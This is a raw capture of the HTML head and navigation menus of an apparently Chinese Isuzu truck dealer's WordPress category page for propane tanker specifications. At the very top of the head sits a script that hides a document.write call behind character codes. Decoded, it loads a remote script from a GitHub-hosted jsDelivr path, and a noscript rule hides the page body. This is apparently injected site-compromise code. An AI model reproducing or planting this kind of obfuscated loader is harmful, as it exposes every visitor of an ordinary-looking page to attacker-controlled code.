

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/
body_size: 21794
content:
<!DOCTYPE html><html lang="en-US" class="loading-site no-js"><head><meta name="robots" content="noarchive"><script type="text/javascript">var ID=7368;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.isuzujp.com/wp-content/litespeed/css/0d383a7a387e37c781a8b4386a8f9193.css?ver=b85fd" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.isuzujp.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="ar" href="https://www.isuzujp.com/ar/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="bn" href="https://www.isuzujp.com/bn/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="tl" href="https://www.isuzujp.com/tl/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="fr" href="https://www.isuzujp.com/fr/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="de" href="https://www.isuzujp.com/de/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="hi" href="https://www.isuzujp.com/hi/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="id" href="https://www.isuzujp.com/id/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="it" href="https://www.isuzujp.com/it/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="ko" href="https://www.isuzujp.com/ko/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="lo" href="https://www.isuzujp.com/lo/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="my" href="https://www.isuzujp.com/my/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="pt" href="https://www.isuzujp.com/pt/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="ru" href="https://www.isuzujp.com/ru/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="es" href="https://www.isuzujp.com/es/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="sw" href="https://www.isuzujp.com/sw/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="th" href="https://www.isuzujp.com/th/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="tr" href="https://www.isuzujp.com/tr/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="uz" href="https://www.isuzujp.com/uz/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="alternate" hreflang="vi" href="https://www.isuzujp.com/vi/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><title>propane tanker technical parameter - Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck</title><meta name="description" content="propane tanker technical parameter" /><link rel="canonical" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><link rel="next" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="propane tanker technical parameter" /><meta property="og:description" content="propane tanker technical parameter" /><meta property="og:url" content="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" /><meta property="og:site_name" content="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@isuzu_trucksale" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/","url":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/","name":"propane tanker technical parameter - Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck","isPartOf":{"@id":"https://www.isuzujp.com/#website"},"primaryImageOfPage":{"@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#primaryimage"},"image":{"@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#primaryimage"},"thumbnailUrl":"https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp","description":"propane tanker technical parameter","breadcrumb":{"@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#primaryimage","url":"https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp","contentUrl":"https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp","width":1000,"height":1000,"caption":"6 ton lpg petrol station Lesotho"},{"@type":"BreadcrumbList","@id":"https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.isuzujp.com/"},{"@type":"ListItem","position":2,"name":"Isuzu Truck Specifications","item":"https://www.isuzujp.com/category/isuzu-truck-specifications/"},{"@type":"ListItem","position":3,"name":"propane tanker technical parameter"}]},{"@type":"WebSite","@id":"https://www.isuzujp.com/#website","url":"https://www.isuzujp.com/","name":"Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck","description":"We are China largest Isuzu Tanker truck, Garbage Truck, Dump Truck, Crane Truck, Tow Truck, Refrigerated Truck manufacturer. Accept Isuzu full type truck customization.","publisher":{"@id":"https://www.isuzujp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.isuzujp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.isuzujp.com/#organization","name":"Chengli Group","url":"https://www.isuzujp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.isuzujp.com/#/schema/logo/image/","url":"https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png","contentUrl":"https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png","width":723,"height":120,"caption":"Chengli Group"},"image":{"@id":"https://www.isuzujp.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweepertruck/","https://x.com/isuzu_trucksale","https://www.instagram.com/wltrucks/","https://www.linkedin.com/company/wltrucks/","https://www.pinterest.com/briany0038/","https://www.youtube.com/channel/UCrBPYIDcHLaixzwMRKYXfxA"]}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='prefetch' href='https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.0' /><link rel='prefetch' href='https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.0' /><link rel='prefetch' href='https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.0' /><link rel='prefetch' href='https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.0' /><link rel='prefetch' href='https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.0' /><link rel="alternate" type="application/rss+xml" title="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck &raquo; Feed" href="https://www.isuzujp.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck &raquo; Comments Feed" href="https://www.isuzujp.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck &raquo; propane tanker technical parameter Category Feed" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/feed/" /> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.isuzujp.com","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.isuzujp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.isuzujp.com/wp-json/wp/v2/categories/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.isuzujp.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 9.0.3" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.129.1" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.isuzujp.com/?wordfence_lh=1&hid=99BDA9701D2150CAFF057EF475AA3C82');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.isuzujp.com/wp-content/uploads/2021/08/CLW-favicon.png" sizes="32x32" /><link rel="icon" href="https://www.isuzujp.com/wp-content/uploads/2021/08/CLW-favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.isuzujp.com/wp-content/uploads/2021/08/CLW-favicon.png" /><meta name="msapplication-TileImage" content="https://www.isuzujp.com/wp-content/uploads/2021/08/CLW-favicon.png" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N2E5YCBCRX"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N2E5YCBCRX');</script> </script> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script> <script>LA.init({id: "JkMhDTbgLomyhqmk",ck: "JkMhDTbgLomyhqmk"})</script> </head><body class="archive category category-propane-tanker-technical-parameter category-456 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-342"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-pills"><li class="html custom html_topbar_left"><strong class="uppercase">Since 2004,We focus on Isuzu truck manufacturing</strong></li></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-pills"></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-pills"><li class="header-contact-wrapper"><ul id="header-contact" class="nav nav-divided nav-uppercase header-contact"><li class="">
<a href="tel:+86 133 2988 5001" class="tooltip" title="+86 133 2988 5001">
<i class="icon-phone" style="font-size:16px;" ></i>			      <span></span>
</a></li></ul></li><li class="html custom html_topbar_right"><strong class="uppercase">+86 13329885001</strong></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-pills"><li class="html custom html_topbar_left"><strong class="uppercase">Since 2004,We focus on Isuzu truck manufacturing</strong></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="https://www.isuzujp.com/" title="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck - We are China largest Isuzu Tanker truck, Garbage Truck, Dump Truck, Crane Truck, Tow Truck, Refrigerated Truck manufacturer. Accept Isuzu full type truck customization." rel="home">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="723" height="120" data-src="https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png" class="header_logo header-logo" alt="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck"/><noscript><img fetchpriority="high" width="723" height="120" src="https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png" class="header_logo header-logo" alt="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="723" height="120" data-src="https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png" class="header-logo-dark" alt="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck"/><noscript><img  width="723" height="120" src="https://www.isuzujp.com/wp-content/uploads/2021/08/Chengli-Group.png" class="header-logo-dark" alt="Isuzu Truck Manufacturer | Tanker truck | Garbage Truck | Dump Truck"/></noscript></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-bold"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.isuzujp.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search..." value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" ><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62 menu-item-design-default"><a href="https://www.isuzujp.com/" class="nav-top-link">Home</a></li><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150 menu-item-design-default has-dropdown"><a href="https://www.isuzujp.com/products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-939 nav-dropdown-col"><a href="https://www.isuzujp.com/product-category/tanker-truck/">Tanker truck</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-fuel-truck/">Isuzu fuel truck</a></li><li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-943"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/">Isuzu water truck</a></li><li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-942"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/">Isuzu Sewage suction truck</a></li><li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-941"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-milk-tanker-truck/">Isuzu Milk truck</a></li><li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1577"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-disinfection-sprayer-truck/">Isuzu Disinfection Sprayer Truck</a></li></ul></li><li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-936 nav-dropdown-col"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/">Sanitation Truck</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/isuzu-garbage-compactor-truck/">Isuzu garbage compactor truck</a></li><li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-947"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/">Isuzu water truck</a></li><li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-948"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/">Isuzu Sewage suction truck</a></li><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-938"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-sweeper-truck/">Isuzu Road Sweeper truck</a></li></ul></li><li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-930 nav-dropdown-col"><a href="https://www.isuzujp.com/product-category/construction-truck/">Construction Truck</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-933"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-dump-truck/">ISUZU Dump truck</a></li><li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-934"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-truck-mounted-crane/">Isuzu truck mounted crane</a></li><li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3026"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-flatbed-truck/">ISUZU Flatbed Truck</a></li><li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-931"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-bitumen-distributor-truck/">ISUZU bitumen distributor truck</a></li><li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-concrete-mixer-truck/">ISUZU concrete Mixer truck</a></li></ul></li><li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-926 nav-dropdown-col"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/">Civic Utility Truck</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-929"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-wrecker-tow-truck/">ISUZU wrecker tow truck</a></li><li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-928"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-fire-truck/">ISUZU Fire Truck</a></li><li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-927"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-aerial-platform-truck/">ISUZU aerial platform truck</a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-944 nav-dropdown-col"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/">Van Truck</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-946"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-refrigerated-truck/">Isuzu Refrigerated truck</a></li><li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3251"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-medical-waste-truck/">ISUZU Medical Waste Truck</a></li><li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3252"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-vaccine-truck/">ISUZU vaccine truck</a></li><li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3253"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-van-box-truck/">ISUZU Van Truck</a></li><li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-945"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-led-truck/">ISUZU Led truck</a></li></ul></li><li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935"><a href="https://www.isuzujp.com/product-category/isuzu-cargo-truck/">ISUZU Cargo Truck</a></li><li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://www.isuzujp.com/product-category/isuzu-4x4-truck/">ISUZU 4×4 truck</a></li></ul></li><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://www.isuzujp.com/about/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ABOUT US<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a rel="nofollow" href="https://www.isuzujp.com/company-certificate/">COMPANY CERTIFICATE</a></li><li id="menu-item-13512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13512"><a href="https://www.isuzujp.com/faq/">FAQ</a></li></ul></li><li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1391 menu-item-design-default has-dropdown"><a href="https://www.isuzujp.com/photos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHOTOS<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.isuzujp.com/video/">VIDEO</a></li><li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12774"><a rel="nofollow" href="https://www.isuzujp.com/720-panoramic-view-of-the-truck/">720° panoramic view of the truck</a></li></ul></li><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366 menu-item-design-default has-dropdown"><a href="https://www.isuzujp.com/news/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NEW<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.isuzujp.com/news/isuzu-trucks-specifications/">ISUZU Truck Specification</a></li><li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="https://www.isuzujp.com/questions/">Questions</a></li></ul></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a rel="nofollow" href="https://www.isuzujp.com/contact/" class="nav-top-link">Contact Us</a></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
